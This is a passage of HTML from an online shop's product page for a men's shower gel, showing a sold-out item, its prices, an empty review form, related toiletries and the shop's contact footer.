			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/toiletries/" itemprop="item"><span itemprop="name">Toiletries</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/toiletries/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/toiletries/shower/" itemprop="item"><span itemprop="name">Shower</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/toiletries/shower/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Iceberg Twice Bath and Shower Gel For Man 400ml</span><meta itemprop="url" content="https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1770" class="product type-product post-1770 status-publish first outofstock product_cat-shower product_cat-toiletries product_tag-shower product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><span class="out-of-stock-badge" data-shape="type-3">SOLD OUT</span><a href="#" class="woocommerce-product-gallery__trigger">🔍</a><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Iceberg Twice Bath and Shower Gel For Man 400ml" alt="Iceberg Twice Bath and Shower Gel For Man 400ml" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Iceberg Twice Bath and Shower Gel For Man 400ml</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,850</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,850.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,250</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,250.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock out-of-stock">Out of stock</p>
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/toiletries/shower/" rel="tag">Shower</a>, <a href="https://glamitup.pk/product-category/toiletries/" rel="tag">Toiletries</a></span>
	<span class="tagged_as">Tags: <a href="https://glamitup.pk/product-tag/shower/" rel="tag">shower</a>, <a href="https://glamitup.pk/product-tag/toiletries/" rel="tag">toiletries</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>ICERBERG TWICE</p>
<ul>
<li>Bath and Shower Gel for Man</li>
<li>400ml</li>
<li>UK Origin</li>
</ul>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Iceberg Twice Bath and Shower Gel For Man 400ml&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='1770' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_598b3e71ec378bd83e0a727608b5db01" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_598b3e71ec378bd83e0a727608b5db01";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1884730733');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-1641 status-publish first instock product_cat-toiletries product_cat-foot-care product_tag-foot-care product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-35%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/foot-works-intense-moisture-cream-75ml/" aria-label="Footworks Intense Moisture Cream 75ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Foot-Works-Intense-Moisture-Cream-75ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Foot Works Intense Moisture Cream 75ml" alt="Footworks Intense Moisture Cream 75ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/foot-works-intense-moisture-cream-75ml/" target="_self">Footworks Intense Moisture Cream 75ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,995</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,995.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,950.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/?add-to-cart=1641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1641" data-product_sku="" aria-label="Add to cart: &ldquo;Footworks Intense Moisture Cream 75ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Footworks Intense Moisture Cream 75ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1641" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1690 status-publish instock product_cat-toiletries product_cat-foot-care product_tag-foot-care product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-57%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/footworks-rough-skin-remover-bonus-size-150ml/" aria-label="Footworks Rough Skin Remover Bonus Size 150ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Rough-Skin-Remover-Bonus-Size-150ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Footworks Rough Skin Remover Bonus Size 150ml" alt="Footworks Rough Skin Remover Bonus Size 150ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/footworks-rough-skin-remover-bonus-size-150ml/" target="_self">Footworks Rough Skin Remover Bonus Size 150ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,400</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,400.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,450</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,450.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/?add-to-cart=1690" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1690" data-product_sku="" aria-label="Add to cart: &ldquo;Footworks Rough Skin Remover Bonus Size 150ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Footworks Rough Skin Remover Bonus Size 150ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1690" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1688 status-publish instock product_cat-toiletries product_cat-foot-care product_tag-foot-care product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-49%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/footworks-restoring-foot-soak-with-epsom-salts-100ml/" aria-label="Footworks Restoring Foot Soak with Epsom Salts 100ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Restoring-Foot-Soak-with-Epsom-Salts-100ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Footworks Restoring Foot Soak with Epsom Salts 100ml" alt="Footworks Restoring Foot Soak with Epsom Salts 100ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/footworks-restoring-foot-soak-with-epsom-salts-100ml/" target="_self">Footworks Restoring Foot Soak with Epsom Salts 100ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,950</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,950.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/?add-to-cart=1688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1688" data-product_sku="" aria-label="Add to cart: &ldquo;Footworks Restoring Foot Soak with Epsom Salts 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Footworks Restoring Foot Soak with Epsom Salts 100ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1688" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5806 status-publish instock product_cat-feminine-hygiene product_cat-skin-treatment product_cat-health product_cat-toiletries product_cat-hair-removal product_cat-skincare product_tag-accessory product_tag-available product_tag-care product_tag-feminine product_tag-for-sale-in-pakistan product_tag-hair product_tag-hair-care product_tag-hair-removal product_tag-imported product_tag-in-pakistan product_tag-ipl product_tag-ipl-lumea product_tag-laser product_tag-laser-hair-removal product_tag-pakistan product_tag-philips-hair-removal product_tag-philips-lumea-hair-removal product_tag-philips-lumea-prestige-ipl-hair-removal product_tag-pk product_tag-removal product_tag-uk has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-14%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" aria-label="Philips Lumea IPL Hair Removal Device BRI955 Cordless"><img width="500" height="284" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16.webp 610w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1920/1811;" /><img loading="lazy" width="500" height="472" src="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-600x566.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-300x283.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1024x966.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-768x724.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1536x1449.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb.webp 1920w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1920/1811;" title="bf9446809f034e54adc3ace900c08afb" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" target="_self">Philips Lumea IPL Hair Removal Device BRI955 Cordless</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;255,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;255,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;220,000</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;220,000.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/?add-to-cart=5806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5806" data-product_sku="" aria-label="Add to cart: &ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo;" rel="nofollow" data-success_message="&ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5806" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1353 status-publish last instock product_cat-toiletries product_cat-hair-removal product_tag-hair-removal product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-45%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-works-body-hair-removal-cream-100ml/" aria-label="Avon Works Body Hair Removal Cream - 100ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Body-Hair-Removal-Cream-100ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Avon Works Body Hair Removal Cream - 100ml" alt="Avon Works Body Hair Removal Cream - 100ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-works-body-hair-removal-cream-100ml/" target="_self">Avon Works Body Hair Removal Cream &#8211; 100ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,795</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,795.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;995.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/?add-to-cart=1353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1353" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Works Body Hair Removal Cream - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Works Body Hair Removal Cream - 100ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1353" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:su&#112;&#112;o&#114;&#116;&#064;&#103;la&#109;&#105;&#116;&#117;p.p&#107;" >
									
									&#115;&#117;&#112;port&#64;g&#108;&#97;&#109;&#105;&#116;&#117;&#112;&#46;&#112;k
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
